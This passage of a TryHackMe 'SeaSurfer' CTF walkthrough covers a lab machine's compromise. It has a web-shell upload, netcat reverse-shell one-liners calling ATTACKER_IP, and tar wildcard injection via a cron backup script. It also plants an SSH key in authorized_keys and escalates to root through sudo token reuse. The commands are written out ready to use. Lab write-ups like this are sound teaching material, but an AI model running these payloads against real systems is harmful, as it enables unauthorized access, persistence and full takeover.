
But the file was uploaded anyway, indeed, by navigating the “Media” page, I saw my shell.php:

But, it was needed the path of that file to use it and I retrieved that by looking at the media information (by clicking on the icon of shell.php):
I tested that the script worked by navigating the URL in the info page:

So, I could execute the command by using the webshell that I uploaded. So I created a reverse shell with the following encoded command:
1
rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20ATTACKER_IP%208080%20%3E%2Ftmp%2Ff
Change the “ATTACKER_IP” with your IP
That decoded was:
1
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc ATTACKER_IP 8080 >/tmp/f
So, I started a netcat listener nc -lnvp 8080 and I navigated this URL with my payload
1
http://seasurfer.thm/wp-content/uploads/2022/06/shell.php?cmd=rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ftmp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fbash%20-i%202%3E%261%7Cnc%20ATTACKER_IP%208080%20%3E%2Ftmp%2Ff
I got the access as www-data: 
Kyle Access
In order to get the access as Kyle, I began to see if I could find some interesting files and I got a file called backup.sh in /var/www/internal/maintenance:
1
2
3
4
5
6
7
8
9
www-data@seasurfer:/var/www/internal/maintenance$ cat backup.sh
cat backup.sh
#!/bin/bash

# Brandon complained about losing _one_ receipt when we had 5 minutes of downtime, set this to run every minute now >:D
# Still need to come up with a better backup system, perhaps a cloud provider?

cd /var/www/internal/invoices
tar -zcf /home/kyle/backups/invoices.tgz *
So, this file is executed every minute, and I could use it to access kyle since the wildcard * of tar command has a known exploit.
Indeed I ran the following command to create a reverse shell as kyle:
The script enter in the path /var/www/internal/invoices:
1
cd /var/www/internal/invoices
Then the following command to create a shell.sh containing the payload to create a reverse shell:
1
echo "mkfifo /tmp/lhennp; nc ATTACKER_IP 1234 0</tmp/lhennp | /bin/sh >/tmp/lhennp 2>&1; rm /tmp/lhennp" > shell.sh
The –checkpoint-action option specify the program which will be executed. the –checkpoint-action=ACTION option execute ACTION on each checkpoint
1
2
echo "" > "--checkpoint-action=exec=sh shell.sh"
echo "" > --checkpoint=1
I start a netcat listener and I got a reverse shell as kyle:

To have a stable shell, I create a key with ssh-keygen and then I copied the public key on the authorized_keys file of kyle (in /home/kyle/.ssh)
1
2
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCzLsZsSias0FgDPCbdZBMlsSbc0+g/ttUgFAhgmTHI1c2RODCAcNTNTAyG903SWHcyKSjRg5RdzHtTZn5iP7Y8D4SUIEPmz2zzjkk3X2Z53OZNXhS1jnBTF7H9x7KHzoiO4bRJTfRY11jijvCWdSiQHOwS36utR+F6Qt7d4qhBbwZuhoQC53CDQToQ+LdjoXxVjceFwt4VmhatcpY8ZKL3iD9jh5uFVlbg5m5qET2nQbF7xUFveiaS+UGVRnBxzGhK3eAQwSrMYPowtg5+9+sc6yTFYKxzjpJ35EtT+0WlLFomClqavXEn0lfQ4sHQk+5a9WHH4L1sZPxwb2DP8zXE6QrBPnV3ty6asljZeHd1+1n1QyytZhdMs6hzlWuGyXC7bg7hOStxLjganD7dosqbGnqI2BGodwY2pegdsiTSNPnRNtptaMTOJr/jb/zL78yg21XtIWyMpzQrE+97KwIMAhh7ipnurwwsZjuoxi4GUkAYj7G5RBhrsldGLX4cttk= kali@kali
" >> authorized_keys
Then I gave permission to the private key and I used it to login as kyle:
1
2
chmod 600 id_rsa_kyle
kali@kali:~/Documents/TryHackMe/SeaSurfer$ ssh -i id_rsa_kyle kyle@10.10.46.100
Privilege Escalation
The Privilege Escalation was the sudo token reuse. Indeed by watching the output of LinPEAS I could note the following output:

I read the attack on HackTricks and it writes “In the scenario where you have a shell as a user with sudo privileges but you don’t know the password of the user, you can wait for him to execute some command using sudo”. This is the scenario that I had because I had user kyle but I didn’t have his password.
For this attack I needed gdb so I downloaded the .deb file from here and then I installed on the machine with the following command:
1
dpkg -x gdb_9.1-0ubuntu1_amd64.deb ~
I used this command because I didn’t have the possibility to use sudo, so in this way, I could install package without sudo privilege. So, this command installed the .deb file in /home/kyle. Indeed, in the kyle’s home I had the usr folder:

Gdb was in that folder (exactly in /home/kyle/usr/bin/gdb).
Tips: If you want to install in some other folder, you need to change the path in the command but you need to have the writing permission, for this, I choose kyle’s home: dpkg -x gdb_9.1-0ubuntu1_amd64.deb PATH_IN_WHICH_YOU_WHAT_INSTALL

After the gdb installation, I needed the exploit that HackTricks cited and you can find here. So, I downloaded the git project and I uploaded the exploit.sh. I executed it:

And then I checked if it worked and I got root access:
I suggest reading also this Writeup in which the attacks are explained very very well!